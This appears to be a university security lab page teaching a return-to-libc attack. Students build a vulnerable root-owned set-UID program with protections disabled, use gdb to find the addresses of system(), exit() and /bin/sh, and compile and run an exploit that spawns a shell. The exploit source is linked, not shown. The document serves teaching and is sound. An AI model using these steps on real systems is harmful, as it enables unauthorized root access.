1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
|

## Attack design
- Good countermeasure, but not enough.
- If the stack is not executable, an alternative solution is to make
the program jump to where there are executable codes.
- Enter the region for standard C library on Linux, called `libc`.
<figure
>
<picture>
<!-- Auto scaling with imagemagick -->
<!--
See https://www.debugbear.com/blog/responsive-images#w-descriptors-and-the-sizes-attribute and
https://developer.mozilla.org/en-US/docs/Learn/HTML/Multimedia_and_embedding/Responsive_images for info on defining 'sizes' for responsive images
-->
<source
class="responsive-img-srcset"
srcset="/assets/img/courses/csc302/libc/libc_design-480.webp 480w,/assets/img/courses/csc302/libc/libc_design-800.webp 800w,/assets/img/courses/csc302/libc/libc_design-1400.webp 1400w,"
type="image/webp"
sizes="95vw"
>
<img
src="/assets/img/courses/csc302/libc/libc_design.png"
width="50%"
height="auto"
alt="Overview of libc attack"
data-zoomable
loading="lazy"
onerror="this.onerror=null; $('.responsive-img-srcset').remove();"
>
</picture>
</figure>
- Create a file named `stack.c`
<script src="https://gist.github.com/linhbngo/a583a6912f26fb77b67c835933f76dce.js?file=stack_libc.c"></script>
- Compile stack with specific flags
~~~bash
gcc -m32 -fno-stack-protector -z noexecstack -o stack stack.c
sudo sysctl -w kernel.randomize_va_space=0
sudo chown root stack
sudo chmod 4755 stack
~~~
- Flag meanings
- `fno-stack-protector`: disable protection against changes in stack
- `-z noexecstack`: actually turn on protection against executable stack
- `kernel.randomize_va_space=0`: disable address space layout randomization
- Afterward, turn the program into a root-owned set-UID program
- Task A: find where in memory is `system()` located.
- Task B: find the address of the `/bin/sh` string.
- Task C: where to place the address of `/bin/sh` in the
stack so that system() can get to it.
- Anytime a program runs, the `libc` library will be loaded into memory.
- Using `gdb`, we can find out the location of `system()` with the
following commands:
~~~bash
gdb stack
~~~
- This is to bring up `gdb-peda`. We don't need a `-g` enabled version
for the followings:
~~~bash
(gdb-peda)$ run
(gdb-peda)$ p system
(gdb-peda)$ p exit
(gdb-peda)$ quit
~~~
- Rerun the entire process. several time to ensure that
the addresses doesn’t change, and **record the values**.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
|


## Attack
- Compile `gdb_stack`
~~~bash
gcc -m32 -fno-stack-protector -z noexecstack -g -o gdb_stack stack.c
gdb gdb_stack
~~~
- Run `gdb_stack` with the following steps
~~~bash
gdb-peda$ break vul_func
gdb-peda$ run
gdb-peda$ n
gdb-peda$ p $ebp
gdb-peda$ p &buffer
gdb-peda$ p hex_value_from_ebp - hex_value_from_buffer
gdb-peda$ quit
~~~
- The distance should be `0x3e` (`62`)
- Offsets
- Offset of 3 is distance + 4: address of `system()`
- Offset of 2 is distance + 8: address of `exit()`
- Offset of 1 is distance plus 12: address of `/bin/sh`
<figure
>
<picture>
<!-- Auto scaling with imagemagick -->
<!--
See https://www.debugbear.com/blog/responsive-images#w-descriptors-and-the-sizes-attribute and
https://developer.mozilla.org/en-US/docs/Learn/HTML/Multimedia_and_embedding/Responsive_images for info on defining 'sizes' for responsive images
-->
<source
class="responsive-img-srcset"
srcset="/assets/img/courses/csc302/libc/distance-480.webp 480w,/assets/img/courses/csc302/libc/distance-800.webp 800w,/assets/img/courses/csc302/libc/distance-1400.webp 1400w,"
type="image/webp"
sizes="95vw"
>
<img
src="/assets/img/courses/csc302/libc/distance.png"
width="50%"
height="auto"
alt="Distance and offsets"
data-zoomable
loading="lazy"
onerror="this.onerror=null; $('.responsive-img-srcset').remove();"
>
</picture>
</figure>
<script src="https://gist.github.com/linhbngo/a583a6912f26fb77b67c835933f76dce.js?file=ret_to_libc_exploit.c"></script>
~~~bash
gcc -o kcats find_myshell.c
./kcats
~~~
- Keep track of the `/bin/sh` address.
- Use the recorded address from `system` and `exit`, and
the `/bin/sh` address to modify `ret_to_libc_exploit.c`.
~~~bash
gcc -m32 -o exploit ret_to_libc_exploit.c; ./exploit; ./stack
~~~
|